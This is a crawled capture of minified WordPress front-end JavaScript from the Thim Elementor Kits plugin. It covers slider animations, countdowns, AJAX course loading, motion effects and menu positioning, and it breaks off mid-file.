t=this.swiper.slides;t[e]&&jQuery(t[e]).find(".debug-last-slide-indicator").remove()}addLastSlideClass(){if(!this.swiper)return;const e=this.swiper.slides,t=e.filter((e=>!jQuery(e).hasClass("swiper-slide-duplicate")));let s=-1;if(t.forEach((t=>{const i=Array.from(e).indexOf(t);i>s&&(s=i)})),-1!==s){const t=jQuery(e[s]);t.addClass("last-slide-transition"),this.addVisualDebugIndicator(s),setTimeout((()=>{window.getComputedStyle(t[0])}),100)}}addHorizontalSlideAnimation(){if(!this.swiper)return;const e=this.elements.$swiperContainer.attr("data-horizontal-effect")||"fan";this.getElementSettings(),this.positionSlides&&(this.swiper.off("slideChange",this.positionSlides),this.swiper.off("slideChangeTransitionEnd",this.positionSlides),this.swiper.off("init",this.positionSlides)),this.animationTimeout&&clearTimeout(this.animationTimeout);const t=(e,t)=>{const s=getComputedStyle(this.elements.$swiperContainer[0]).getPropertyValue(e).trim();return s?parseFloat(s):t};let s=this.swiper?this.swiper.activeIndex:0;const i=()=>{const i=this.swiper.slides,n=this.swiper.activeIndex,o=this.swiper.slides.length,r=n!==s;r&&i.forEach((e=>{jQuery(e).removeClass("last-slide-transition")}));const a=t("--stack-next-pos-x",50),l=t("--stack-next-pos-y",-5),d=t("--stack-prev-pos-x",-50),c=t("--stack-prev-pos-y",-5),h=t("--stack-next-rotate-x",0),p=t("--stack-next-rotate-y",0),m=t("--stack-next-rotate-z",1.6),u=t("--stack-prev-rotate-x",0),f=t("--stack-prev-rotate-y",0),g=t("--stack-prev-rotate-z",-1.6),w=t("--stack-fan-spacing",20),y=t("--stack-fan-items-show",3),v=t("--stack-fan-pos-y",0);i.forEach(((t,s)=>{const _=jQuery(t);if(_.hasClass("swiper-slide-duplicate"))return void _.css({opacity:0,visibility:"hidden"});let k=s-n;const b=this.swiper.slides.filter((e=>!jQuery(e).hasClass("swiper-slide-duplicate"))).length;Math.abs(k)>b/2&&(k>0?k-=o:k+=o);let S=0,C=0,x=0,$=0,E=0,M=1,T=1;if("fan"===e){const e=Math.abs(k),t=e<=Math.floor(y/2);if(0===k)S=0,C=0,x=0,$=0,E=0,M=1,T=1,r&&(i.forEach((e=>{const t=jQuery(e);t.removeClass("flipping-in"),t.removeAttr("data-was-active")})),_.addClass("flipping-in"),setTimeout((()=>{_.removeClass("flipping-in")}),600)),_.css({"z-index":1e3,transform:"translate(-50%, -50%) translate(0px, 0px) scale(1) rotateZ(0deg) rotateY(0deg)",opacity:1,visibility:"visible","pointer-events":"auto"});else if(t){S=k*w,C=-e*v*1.25,x=0,$=0,E=0,M=Math.max(.8,1-.05*e),T=Math.max(.6,1-.1*e);const t=100-10*e;_.css({"z-index":t,transform:`translate(-50%, -50%) translate(${S}px, ${C}px) scale(${M}) rotateZ(${x}deg) rotateX(${$}deg) rotateY(${E}deg)`,opacity:T,visibility:"visible","pointer-events":"auto"})}else _.css({"z-index":0,transform:"translate(-50%, -50%) translate(0px, 0px) scale(0.8) rotateZ(0deg) rotateY(0deg)",opacity:0,visibility:"hidden","pointer-events":"none"})}else Math.abs(k),0===k?(S=0,C=0,x=0,M=1,T=1,_.css("z-index",100)):1===k?(S=a,C=l,x=m,$=h,E=p,M=.9,T=1,_.css("z-index",95)):-1===k?(S=d,C=c,x=g,$=u,E=f,M=.9,T=1,_.css("z-index",95)):(S=0,C=0,x=0,M=.5,T=0,_.css("z-index",0)),0!==$||0!==E?_.css({transform:`translate(-50%, -50%) translate(${S}px, ${C}px) scale(${M}) rotateZ(${x}deg) rotateX(${$}deg) rotateY(${E}deg)`,opacity:T,visibility:T>0?"visible":"hidden","pointer-events":T>0?"auto":"none"}):_.css({transform:`translate(-50%, -50%) translate(${S}px, ${C}px) scale(${M}) rotateZ(${x}deg)`,opacity:T,visibility:T>0?"visible":"hidden","pointer-events":T>0?"auto":"none"})}));const _=i.filter((e=>!jQuery(e).hasClass("swiper-slide-duplicate")));let k=-1;_.forEach(((e,t)=>{const s=Array.from(i).indexOf(e);s>k&&(k=s)})),-1!==k&&jQuery(i[k]).hasClass("last-slide-transition"),s=n},n=this.debounce(i,50);this.positionSlides=n,this.swiper.on("slideChange",this.positionSlides),this.swiper.on("slideChangeTransitionEnd",this.positionSlides),this.swiper.on("init",this.positionSlides),this.animationTimeout=setTimeout((()=>{i(),setTimeout((()=>{i(),this.addLastSlideClass()}),100)}),100)}updateSwiperOption(e){const t=this.getElementSettings()[e],s=this.swiper.params;switch(e){case"autoplay_speed":s.autoplay.delay=t;break;case"speed":s.speed=t}this.swiper.update()}debounce(e,t){let s;return function(...i){clearTimeout(s),s=setTimeout((()=>{clearTimeout(s),e(...i)}),t)}}getChangeableProperties(){return{pause_on_hover:"pauseOnHover",autoplay_speed:"delay",speed:"speed"}}onElementChange(e){if(this.getChangeableProperties()[e])if("pause_on_hover"===e){const e=this.getElementSettings("pause_on_hover");this.togglePauseOnHover("yes"===e)}else this.updateSwiperOption(e);this.elements.$swiperContainer.hasClass("thim-ekits-stack-slider")&&["stack_slider_next_position_x","stack_slider_next_position_y","stack_slider_next_rotate_x","stack_slider_next_rotate_y","stack_slider_next_rotate_z","stack_slider_prev_position_x","stack_slider_prev_position_y","stack_slider_prev_rotate_x","stack_slider_prev_rotate_y","stack_slider_prev_rotate_z","stack_slider_opacity","stack_slider_next_pre_opacity","stack_slider_horizontal_fan_spacing","stack_slider_horizontal_fan_items_show","horizontal_effect"].includes(e)&&("horizontal"===this.elements.$swiperContainer.attr("data-stack-direction")&&this.addHorizontalSlideAnimation(),setTimeout((()=>{this.addLastSlideClass()}),100))}mobileOptions(){const e=this.getElementSettings(),t={slidesPerView:1,simulateTouch:!0,loop:!0,speed:500,spaceBetween:20,breakpoints:{481:{slidesPerView:2}}};return t.pagination={el:`.elementor-element-${this.getID()} .mobile-slider-pagination`,type:"bullets",clickable:!0},"yes"===e.slider_mobile_autoplay&&(t.autoplay={delay:e.autoplay_speed_mobile,disableOnInteraction:!0}),t}initMobileSwiper(){const e=elementorFrontend.utils.swiper;this.swiper||(this.elements.$swiperSliderMobile.addClass("swiper").html(`\n\t\t\t\t<div class="swiper-wrapper">\n\t\t\t\t\t${this.elements.$swiperSliderMobile.children().map(((e,t)=>`<div class="swiper-slide">${t.outerHTML}</div>`)).get().join("")}\n\t\t\t\t</div>\n\t\t\t\t<div class="mobile-slider-pagination"></div>\n\t\t\t`),this.swiper=new e(this.elements.$swiperSliderMobile[0],this.mobileOptions()))}onMobileResize(){window.innerWidth<=767?this.swiper||this.initMobileSwiper():this.swiper&&(super.onDestroy(!0,!0),this.swiper=null,this.elements.$swiperSliderMobile.removeClass("swiper swiper-initialized swiper-horizontal swiper-pointer-events").html(this.originalHTML))}eventsMobile(){window.addEventListener("resize",this.onMobileResize.bind(this))}onDestroy(){this.animationTimeout&&clearTimeout(this.animationTimeout),this.swiper&&this.positionSlides&&(this.swiper.off("slideChange",this.positionSlides),this.swiper.off("slideChangeTransitionEnd",this.positionSlides),this.swiper.off("init",this.positionSlides)),this.swiper&&this.removeLastSlideClass&&(this.swiper.off("slideChangeTransitionStart",this.removeLastSlideClass),this.swiper.off("slideChange",this.removeLastSlideClass),this.swiper.off("sliderMove",this.removeLastSlideClass),this.swiper.off("touchStart",this.removeLastSlideClass),this.swiper.off("touchMove",this.removeLastSlideClass)),super.onDestroy()}}class d extends elementorModules.frontend.handlers.Base{onInit(){const e=this,t=this.$element.find(".thim-ekits-countdown-wrapper");t&&(this.elements={days:t.find(".countdown-days"),hours:t.find(".countdown-hours"),minutes:t.find(".countdown-minutes"),seconds:t.find(".countdown-seconds")},this.endTime=new Date(1e3*t.data("date_end")),setInterval((function(){e.updateClock()}),100))}updateClock(){const e=this,t=this.getTimeRemaining(this.endTime);jQuery.each(t.parts,(function(t){const s=e.elements[t];let i=this.toString();1===i.length&&(i=0+i),s.length&&s.text(i)}))}getTimeRemaining(e){const t=e-new Date;let s=Math.floor(t/1e3%60),i=Math.floor(t/1e3/60%60),n=Math.floor(t/36e5%24),o=Math.floor(t/864e5);return(o<0||n<0||i<0)&&(s=i=n=o=0),{total:t,parts:{days:o,hours:n,minutes:i,seconds:s}}}}const c=window.wp.apiFetch;var h=s.n(c);function p(){if(!document.querySelectorAll(".thim-ekits-archive-course__skeleton").length)return;const e=document.querySelectorAll(".thim-ekits-archive-course");async function t(e,s){const i=e.querySelector(".thim-ekits-course__inner"),n=e.querySelector(".thim-ekits-archive-course__topbar__result"),o=e.querySelectorAll(".thim-ekits-archive-course__pagination");i.insertAdjacentHTML("beforebegin",'<ul class="lp-skeleton-animation">\n\t\t<li style="width:100%"></li>\n\t\t<li style="width:100%"></li>\n\t\t<li style="width:100%"></li>\n\t\t<li style="width:100%"></li>\n\t\t<li style="width:100%"></li>\n\t</ul>'),i.innerHTML="";try{const r=await h()({method:"POST",path:"thim-ekit/archive-course/get-courses",data:{...s}});if("error"===r.status)throw new Error(r.message);o&&o.forEach((e=>{e.remove()})),i.innerHTML=r.data?.courses||"",i.insertAdjacentHTML("afterend",r.data?.pagination||""),n&&(n.textContent=r.data?.result_count||""),function(e,s){e.querySelectorAll(".thim-ekits-archive-course__pagination").forEach((i=>{i.querySelectorAll("a.page-numbers").forEach((i=>{i&&i.addEventListener("click",(n=>{n.preventDefault();let o=s.page;o=i.classList.contains("prev")?s.page-1:i.classList.contains("next")?s.page+1:parseInt(i.textContent.replace(/\D/g,"")),t(e,{...s,paged:o})}))}))}))}(e,{...s,paged:r.data?.page||1})}catch(e){i.insertAdjacentHTML("beforebegin",`<div>${e.message||"Error when run ajax"}</div>`)}finally{[...e.querySelectorAll(".lp-skeleton-animation")].map((e=>e.remove()))}}if("IntersectionObserver"in window){const s=new IntersectionObserver(((e,i)=>{e.forEach((e=>{if(e.isIntersecting){const i=e.target;i.dataset.atts&&t(i,{atts:i.dataset.atts,params_url:lpData.urlParams}),s.unobserve(i)}}))}));[...e].map((e=>s.observe(e)))}}function m(e=".thim-ekits-archive-course",t=".thim-ekits-course__inner"){const s=document.querySelector(e);if(!s)return;const i=s.querySelector(t),n=s.querySelector(".thim-ekits-archive__loadmore-button"),o=s.querySelector(".thim-ekits-archive__loadmore-spinner"),r=s.querySelector(".thim-ekits-archive__loadmore-btn"),a=s.querySelector(".thim-ekits-archive__loadmore-data");if(!a)return;let l=!1,d=a.dataset.page?parseInt(a.dataset.page):1;const c=a.dataset.maxPage?parseInt(a.dataset.maxPage):1,h=!!a.dataset.infinityScroll&&parseInt(a.dataset.infinityScroll),p=()=>{const e=a.dataset.nextPage;if(!(d>=c))return l=!0,o.classList.remove("hide"),r&&(r.disabled=!0),d++,fetch(e).then((e=>e.text())).then((e=>{const s=(new DOMParser).parseFromString(e,"text/html"),h=s.querySelector(".thim-ekits-archive__loadmore-data"),p=s.querySelector(t);a.dataset.page=h.dataset.page,a.dataset.nextPage=h.dataset.nextPage,i.insertAdjacentHTML("beforeend",p.innerHTML),(!h.dataset.nextPage||d>=c)&&n&&n.remove(),l=!1,o.classList.add("hide"),r&&(r.disabled=!1)}))};r&&r.addEventListener("click",(e=>{e.preventDefault(),l||(d>=c&&n?n.remove():p())})),h&&new IntersectionObserver((e=>{e.forEach((e=>{l||e.isIntersecting&&p()}))})).observe(a)}function u(){r(".social-share-toggle",".share-toggle-icon",".content-widget-social-share");var e=document.querySelector(".btn-clipboard");e&&e.addEventListener("click",(function(t){var s=document.querySelector(".clipboard-value");s.focus(),s.select();try{document.execCommand("copy");var i=e.getAttribute("data-copied");e.innerHTML=i+'<span class="tooltip">'+i+"</span>"}catch(e){}}))}function f(){if(document.getElementsByClassName("thim-ekits-js-progress").length>0){const i=document.documentElement,n=document.querySelector(".thim-ekits-js-progress"),o=()=>{const e=i.scrollHeight,t=i.clientHeight;n.setAttribute("value",scrollY/(e-t)*100)},r=()=>{i.scrollTop>0?requestAnimationFrame(o):n.setAttribute("value",0)},a=()=>requestAnimationFrame(o);window.addEventListener("scroll",r,!1),window.addEventListener("resize",a,!1)}if(document.getElementsByClassName("thim-ekit-single-post__content").length>0&&document.getElementsByClassName("thim-kits-time").length>0){var e=document.querySelector(".thim-ekit-single-post__content").textContent.trim(),t=document.querySelector(".thim-kits-time"),s=t.getAttribute("data-results",0);function l(e,t){function s(e){return e.split(" ").length}var i=Math.floor(s(e)/200*60/60),n=Math.floor(s(e)/200*60)+ekits_script.text_second,o=Math.floor(s(e)%200/200*60)+ekits_script.text_second,r=Math.floor(s(e)/200)+ekits_script.text_minutes;if(i<1)var a=n;else a=r+"&nbsp;"+o;return function(e,t){return t.replace("{times}",'<span class="number-time">'+e+"</span>")}(a,t)}t.innerHTML=l(e,s)}}function g(e){if(document.querySelector(".thim-lottie-animations")){var t=e.find(".thim-lottie-animations"),s=JSON.parse(t.attr("data-settings")),i=lottie.loadAnimation({container:t[0],path:t.attr("data-json-url"),renderer:s.lottie_renderer,loop:"yes"===s.loop,autoplay:"yes"===s.autoplay});i.setSpeed(s.speed),s.reverse&&i.setDirection(-1),i.addEventListener("DOMLoaded",(function(){function e(e){if(i.pause(),"function"==typeof t[0].getBoundingClientRect){var n=document.documentElement.clientHeight,o=t[0].getBoundingClientRect().top/n*100,r=t[0].getBoundingClientRect().bottom/n*100,a=o<s.scroll_end,l=r>s.scroll_start;if("arriving_to_viewport"===s.trigger&&(l&&a?i.play():i.pause()),"bind_to_scroll"===s.trigger&&l&&a){i.pause();var d=100*jQuery(window).scrollTop()/(jQuery(document).height()-jQuery(window).height()),c=Math.round(d);i.goToAndStop(c/100*4e3)}}}"hover"!==s.trigger&&"none"!==s.trigger&&(e(),jQuery(window).on("scroll",e)),"hover"===s.trigger&&(i.pause(),t.hover((function(){i.play()}),(function(){i.pause()})))}))}}window.wp.url;class w extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}onInit(){super.onInit(),this.effects={mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}},this.toggle()}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}prepareOptions(e){const t=this.getElementSettings(),s={};jQuery.each(t,((i,n)=>{const o=new RegExp("thim_ekit_"+e+"_(.+)_effect"),r=i.match(o);if(!r||!n||"no"===n)return;const a={},l=r[1];jQuery.each(t,((t,s)=>{const i=new RegExp("thim_ekit_"+e+"_"+l+"_(.+)"),n=t.match(i);n&&"effect"!==n[1]&&("object"==typeof s&&(s=Object.keys(s.sizes).length?s.sizes:s.size),a[n[1]]=s)}));const d=this.effects[l],c=d.interaction;s[c]||(s[c]={}),d.actions.forEach((e=>s[c][e]=a))}));let i,n=this.$element;const o=this.getElementType();if(!["section","container"].includes(o)){let e;i=n,e="column"===o?".elementor-widget-wrap":".elementor-widget-container",n=n.find("> "+e)}return{interactions:s,elementSettings:t,$element:n,$dimensionsElement:i,classes:{element:"thim-ekit-motion-fx-element",parent:"thim-ekit-motion-fx-parent",container:"thim-ekit-motion-fx-container"}}}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new y(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((s=>{const i=t[s+"_devices"];i&&-1===i.indexOf(e)||!t["thim_ekit_"+s+"_mouse"]?this.deactivate(s):this[s]?this.refreshInstance(s):this.activate(s)}))}refreshInstance(e){const t=this[e];if(!t)return;const s=this.prepareOptions(e);t.setSettings(s),t.refresh()}onElementChange(e){if(/motion_fx_((mouse)|(devices))$/.test(e)&&this.toggle(),e.match("(_motion_fx)")){const e="motion_fx";this.refreshInstance(e),this[e]||this.activate(e)}}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}class y extends elementorModules.ViewModule{getDefaultSettings(){return{$element:null,$dimensionsElement:null,interactions:{},classes:{element:"thim-ekit-motion-fx-element",parent:"thim-ekit-motion-fx-parent",container:"thim-ekit-motion-fx-container"}}}initInteractionsTypes(){this.interactionsTypes={mouseMove:_}}runInteractions(){const e=this,t=this.getSettings();jQuery.each(t.interactions,((t,s)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback(){const t=arguments.length,i=new Array(t);for(let e=0;e<t;e++)i[e]=arguments[e];jQuery.each(s,((t,s)=>e.actions.runAction(t,s,...i)))}}),this.interactions[t].run()}))}destroyInteractions(){jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent)}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),e.$targetElement=this.$element,this.interactions={},this.actions=new v(e),this.initInteractionsTypes(),this.runInteractions()}}class v extends elementorModules.Module{getStep(e,t){return this.getElementStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,s){this.translateX(e,t),this.translateY(e,s)}tilt(e,t,s){const i={speed:e.speed/10,direction:e.direction};this.rotateX(i,s),this.rotateY(i,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}transform(e,t,s){s.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,s)+s.unit)}updateRulePart(e,t,s){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const i=`--thim-ekit-${t}`;this.$element[0].style.setProperty(i,s)}updateRule(e){let t="";t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--thim-ekit-${e}))`})),t}runAction(e,t,s){t.affectedRange&&(t.affectedRange.start>s&&(s=t.affectedRange.start),t.affectedRange.end<s&&(s=t.affectedRange.end));const i=arguments.length,n=new Array(i>3?i-3:0);for(let e=3;e<i;e++)n[e-3]=arguments[e];this[e](t,s,...n)}refresh(){this.rulesVariables={},this.$element.css({transform:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}class _ extends elementorModules.ViewModule{constructor(){super(...arguments),this.onInsideViewport=()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e=this.motionFX.elements.$parent[0];e&&this.intersectionObserver.observe(e)}runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.motionFX.elements.$parent[0]&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit(),this.oldMousePosition={},this.mousePosition={}}bindEvents(){this.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",(e=>{this.mousePosition={x:e.clientX,y:e.clientY}})),this.mouseTracked=!0)}run(){const e=this.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const s=100/innerWidth*e.x,i=100/innerHeight*e.y;this.runCallback(s,i)}}const k=e=>{const t=e.querySelector(".ekit-popup-header");if(t){const s=window.getComputedStyle(t).getPropertyValue("position");if("absolute"===s||"fixed"===s){const s=t.offsetHeight;o(e,"--thim-ekit-popup-header-height",s+"px")}elementorFrontend.isEditMode()&&elementor.channels.editor.on("change",(function(s){if(t.dataset.id===s.container.id){const i=s.container.settings.changed;if("absolute"===i?.position||"fixed"===i?.position){const s=t.offsetHeight;o(e,"--thim-ekit-popup-header-height",s+"px")}else o(e,"--thim-ekit-popup-header-height","0px")}}))}},b=e=>{const t=e.querySelector(".ekit-popup-footer");if(t){const s=window.getComputedStyle(t).getPropertyValue("position");if("absolute"===s||"fixed"===s){const s=t.offsetHeight;o(e,"--thim-ekit-popup-footer-height",s+"px")}elementorFrontend.isEditMode()&&elementor.channels.editor.on("change",(function(s){if(t.dataset.id===s.container.id){const i=s.container.settings.changed;if("absolute"===i?.position||"fixed"===i?.position){const s=t.offsetHeight;o(e,"--thim-ekit-popup-footer-height",s+"px")}else o(e,"--thim-ekit-popup-footer-height","0px")}}))}};function S(e,t){let s=t(".icon-svg-draw",e);if(!s.length)return;let i,n=t("svg",s),o=s.data("settings"),r=o.speed,a=o.loop,l=o.direction,d=o.offset,c=0,h=t(document),p=t(window),m=h.height()-p.height();function u(){let e=0,i="";if(t("path",n).each((function(){let s=t(this).css("stroke-dasharray"),n=parseInt(s);n>e&&(e=n,i=t(this))})),e<3999&&e/2>600&&"fill-svg"===o.fill){let t=i.css("stroke-dashoffset");t=parseInt(t),t<e/2&&s.addClass(o.fill)}}function f(){return u(),i?(c+=.01,c>=1&&(i=!1,"fill-svg"===o.fill&&s.removeClass("fillout-svg").addClass(o.fill))):"restart"===l?(c=0,i=!0):(c-=.01,c<=0&&(i=!0)),c}if(n.parent().hasClass("page-scroll"))p.on("scroll",(function(){let e=(p.scrollTop()-d)/m,t=n.offset().top,s=p.innerHeight(),i=t-s;t>p.scrollTop()&&i<p.scrollTop()&&(e=(p.scrollTop()-d-i)/s,n.drawsvg("progress",e)),u()}));else if(n.parent().hasClass("page-load")){let e="",t=setInterval((function(){let i=n.html();n.drawsvg("progress",f()),"no"===a&&f(),i===e&&"no"===a&&(s.addClass(o.fill),clearInterval(t)),e=i}),r)}else n.parent().hasClass("hover")&&n.hover((function(e){e.stopPropagation(),n.drawsvg({duration:100*r,callback:function(){s.addClass(o.fill)}}).drawsvg("animate")}),(function(){}))}s(691),s(923),window.ThimEkits||(window.ThimEkits={ThimSlider:l,ThimEkitsTab:e,ThimCountDown:d}),document.addEventListener("DOMContentLoaded",(()=>{e(),n(),a(),p(),f()})),document.body.addEventListener("thimEkitsEditor:init",(function(){e(),n(),a(),f()})),document.body.addEventListener("thimEkitsEditor:miniCart",n),jQuery(window).on("elementor/frontend/init",(()=>{const t=t=>{elementorFrontend.elementsHandler.addHandler(l,{$element:t}),elementorFrontend.elementsHandler.addHandler(e,{$element:t})};elementorFrontend.hooks.addAction("frontend/element_ready/thim-ekits-list-course.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/thim-ekits-list-product.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/thim-ekits-list-blog.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/thim-ekits-post-related.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/thim-ekits-course-related.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/thim-ekits-testimonial.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/thim-ekits-team.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/thim-list-event.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/thim-ekits-product-related.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/thim-ekits-instagram.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/thim-ekits-archive-product-category.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/thim-ekits-countdown.default",(e=>{elementorFrontend.elementsHandler.addHandler(d,{$element:e})})),elementorFrontend.hooks.addAction("frontend/element_ready/thim-ekits-search-form.default",a),elementorFrontend.hooks.addAction("frontend/element_ready/thim-ekits-social-share.default",u),elementorFrontend.hooks.addAction("frontend/element_ready/thim-ekits-reading-time-post.default",f),elementorFrontend.hooks.addAction("frontend/element_ready/thim-loop-product-countdown.default",(e=>{elementorFrontend.elementsHandler.addHandler(d,{$element:e})})),elementorFrontend.hooks.addAction("frontend/element_ready/thim-ekits-course-offer-end.default",(e=>{elementorFrontend.elementsHandler.addHandler(d,{$element:e})})),elementorFrontend.hooks.addAction("frontend/element_ready/thim-tab.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/thim-ekits-slider.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/thim-ekits-course-item-section.default",(e=>{k(e[0]),b(e[0]),(e=>{const t=e.querySelector("#popup-course");if(t){const e=t.querySelector("#ekit-sticky-sidebar");if(e){const s=e.querySelector(".e-con-inner"),i=t.querySelector(".wrapper-popup-content-right");if(s&&i){const n=()=>{if(window.innerWidth<=1024)return;const n=t.getBoundingClientRect(),o=i.getBoundingClientRect(),r=e.offsetWidth+"px";n.top<=0&&o.top<=0?(s.style.position="fixed",s.style.top="0",s.style.left=e.offsetLeft+"px",s.style.width="var(--thim-width-sidebar-items, "+r+")"):(s.style.position="relative",s.style.top="auto",s.style.left="auto",s.style.width="100%")};window.addEventListener("scroll",n),window.addEventListener("resize",n)}}}})(e[0]),window.addEventListener("resize",(()=>{k(e[0]),b(e[0])}))})),elementorFrontend.hooks.addAction("frontend/element_ready/thim-ekits-archive-course.default",(e=>{m(".thim-ekits-archive-course",".thim-ekits-course__inner")})),elementorFrontend.hooks.addAction("frontend/element_ready/thim-ekits-archive-post.default",(e=>{m(".thim-ekit-archive-post",".thim-ekit-archive-post__inner")})),elementorFrontend.hooks.addAction("frontend/element_ready/thim-ekits-icon-box.default",S),elementorFrontend.hooks.addAction("frontend/element_ready/svg-draw.default",S),elementorFrontend.elementsHandler.attachHandler("global",w,null),elementorFrontend.hooks.addAction("frontend/element_ready/thim-ekits-lottie.default",g)}))})()})();




--- FILE ---
content_type: application/x-javascript
request_url: https://york-press.com/wp-content/cache/wpo-minify/1769841792/assets/wpo-minify-footer-951c0930.min.js
body_size: 1834
content:

(()=>{"use strict";function e(){const e=document.querySelectorAll(".thim-ekits-menu__content"),t=new WeakSet,i=e=>{const t=e.parentNode;!function(e,t,i=30){let s=0,n=null,o=0;const r=()=>{if(s>=i)return void t();if(!function(e){const t=window.getComputedStyle(e);return null!==e.offsetParent&&e.offsetWidth>0&&e.offsetHeight>0&&"none"!==t.display&&"hidden"!==t.visibility}(e))return s++,void setTimeout(r,50);e.offsetHeight;const c=e.getBoundingClientRect();if(n&&Math.abs(c.width-n.width)<1&&Math.abs(c.height-n.height)<1&&Math.abs(c.top-n.top)<1&&Math.abs(c.left-n.left)<1){if(o++,o>=2)return void t()}else o=0;n={width:c.width,height:c.height,top:c.top,left:c.left},s++,setTimeout(r,30)};r()}(t,(()=>{function s(){const s=t.style.transition,n=t.style.transform;t.style.transition="none",t.style.transform="none",t.offsetHeight,t.scrollHeight,t.clientHeight,requestAnimationFrame((()=>{requestAnimationFrame((()=>{requestAnimationFrame((()=>{const o=t.getBoundingClientRect();if(t.style.transition=s,t.style.transform=n,!o||0===o.width||0===o.height)return void("complete"!==document.readyState&&window.addEventListener("load",(()=>i(e)),{once:!0}));const r=document.documentElement.clientWidth,c=e.offsetWidth>=r?r:e.offsetWidth,l=e.classList.contains("thim-ekits-menu__content--left"),d=e.classList.contains("thim-ekits-menu__content--right"),a=e.classList.contains("thim-ekits-menu__content--center"),m=e.classList.contains("thim-ekits-menu__content--container");if(!c)return;let h=c-o.right,u=o.left+c-r;if(e.offsetWidth>=r&&(e.style.width=c+"px",e.style.minWidth=c+"px"),m&&e.offsetWidth<r&&e.dataset.container){const t=document.querySelector(e.dataset.container);t&&(u+=(r-t.offsetWidth)/2,h+=(r-t.offsetWidth)/2)}if(a){const t=(c+o.width)/2-o.right,i=o.left+(c+o.width)/2-r;document.body.classList.contains("rtl")&&t>0?e.style.marginLeft=t+"px":i>0&&(e.style.marginLeft=-i+"px")}else l?e.style.right=h>0?-h+"px":"0":d&&(e.style.left=u>0?-u+"px":"0")}))}))}))}document.fonts&&document.fonts.ready?document.fonts.ready.then((()=>{s()})):s()}))};if("ResizeObserver"in window){const s=new ResizeObserver((e=>{e.forEach((e=>{const s=e.target.querySelector(".thim-ekits-menu__content");s&&!t.has(s)&&(t.add(s),setTimeout((()=>{i(s),t.delete(s)}),100))}))}));e.forEach((e=>{i(e),s.observe(e.parentNode)}))}else e.forEach((e=>i(e)))}document.addEventListener("DOMContentLoaded",(()=>{(function(){document.querySelectorAll(".thim-ekits-menu__mobile").forEach((e=>{const t=e.parentNode.querySelector(".thim-ekits-menu__container"),i=t.parentNode.querySelector(".thim-ekits-menu__mobile__overlay"),s=e.parentNode.classList.contains("thim-ekits-menu--mobile-open"),n=()=>{e.parentNode.classList.remove("thim-ekits-menu--mobile-open")};if(i)i.addEventListener("click",n);else{t.insertAdjacentHTML("beforebegin",'<div class="thim-ekits-menu__mobile__overlay"></div>');const e=t.parentNode.querySelector(".thim-ekits-menu__mobile__overlay");e&&e.addEventListener("click",n)}const o=t.querySelector(".thim-ekits-menu__mobile__close");o&&o.addEventListener("click",n),o.addEventListener("click",n),e.addEventListener("click",(t=>{t.preventDefault(),t.stopPropagation(),s?n():e.parentNode.classList.add("thim-ekits-menu--mobile-open")}))}));const 